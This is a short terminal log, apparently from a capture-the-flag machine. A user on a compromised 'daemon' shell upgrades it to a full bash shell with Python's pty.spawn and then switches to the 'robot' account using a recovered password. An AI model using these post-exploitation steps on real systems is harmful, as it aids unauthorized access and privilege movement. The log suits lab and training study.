 $ su robot
su: must be run from a terminal
$ sudo su robot
sudo: no tty present and no askpass program specified
$ pwd
/home/robot
$ su robot
su: must be run from a terminal
$ python -c ‘import pty;pty.spawn(“/bin/bash”)’
/bin/sh: 12: Syntax error: word unexpected (expecting ")")
$ python -c ‘import pty; pty.spawn("/bin/bash")'
/bin/sh: 12: Syntax error: word unexpected (expecting ")")
$ python3 -c 'import pty;pty.spawn("/bin/bash")'
daemon@linux:/home/robot$ su robot
su robot
Password: abcdefghijklmnopqrstuvwxyz
robot@linux:~$